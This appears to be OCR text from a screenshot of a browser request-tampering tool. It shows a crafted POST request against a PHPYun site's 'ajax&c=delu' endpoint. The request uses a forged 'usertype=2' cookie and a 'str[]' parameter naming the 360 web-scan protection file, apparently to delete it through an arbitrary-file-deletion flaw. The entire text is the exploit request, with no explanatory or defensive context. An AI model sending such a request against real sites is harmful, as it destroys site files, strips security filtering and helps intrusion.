 Load URL
http://web.com/web/phpyun/index.php?m=ajax&c=delu
Split URL
Execute
Enable Post data
Enable Referrer
1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: usertype=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Send POST Content ?
str[]=/include/webscan360/360safe/360webscan.php